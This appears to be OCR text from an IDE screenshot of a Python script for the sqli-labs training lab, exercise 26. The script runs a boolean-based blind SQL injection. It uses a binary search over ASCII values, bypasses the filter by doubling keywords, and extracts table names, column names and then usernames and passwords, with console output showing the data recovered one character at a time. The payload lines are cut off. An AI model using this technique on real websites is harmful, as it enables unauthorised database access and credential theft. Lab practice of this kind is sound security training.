 项目
PythonProject E:\PythonProject
.venv library根目录
Lib
Scripts
.gitignore
pyvenv.cfg
sqli-labs26a.py
外部库
临时文件和控制台
sqli-labs26a.py
10 head = 32
11 tail = 127
12
13 while head < tail:
14 mid = (head + tail) >> 1
15 # payload = f'if(ascii(substr((select(group_concat(table_name))from(infoorrmation_s
16 # payload = f'if(ascii(substr((select(group_concat(column_name))from(infoorrmation_
17 payload = f'if(ascii(substr((select(group_concat(id,username,passwoorrd))from(secur
18 data = {
19 'id': f"100')||{payload}||('0"
20 }
21 r = requests.get(url,params=data)
22 if "Dumb" in r.text:
23 head = mid + 1
24 else:
25 tail = mid
26
27 if head != 32:
28 result += chr(head)
29 else:
30 break
5
运行 sqli-labs26a
E:\PythonProject\.venv\Scripts\python.exe E:\PythonProject\sqli-labs26a.py
1
1D
1Du
1Dum
1Dumb
1DumbD
1DumbDu
1DumbDum